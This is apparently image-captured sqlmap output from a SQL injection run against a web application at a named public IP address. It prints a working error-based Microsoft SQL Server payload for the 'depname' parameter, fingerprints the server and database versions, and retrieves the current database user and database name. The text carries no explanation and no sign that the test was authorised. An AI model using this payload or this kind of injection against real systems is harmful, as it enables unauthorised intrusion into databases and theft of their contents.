 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: depname (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: depname=a' AND 1312=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(12
0)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (1312=1312) THEN CHAR(49) ELSE CHAR(48)
 END))+CHAR(113)+CHAR(106)+CHAR(120)+CHAR(118)+CHAR(113))) AND 'ScwS'='ScwS
---
[23:48:20] [INFO] testing Microsoft SQL Server
[23:48:20] [INFO] confirming Microsoft SQL Server
[23:48:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[23:48:21] [INFO] fetching current user
[23:48:21] [INFO] retrieved: anmai
current user:    'anmai'
[23:48:21] [INFO] fetching current database
[23:48:22] [INFO] retrieved: KY_Manage
current database:    'KY_Manage'
[23:48:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[23:48:22] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.78.241.80'
[*] shutting down at 23:48:22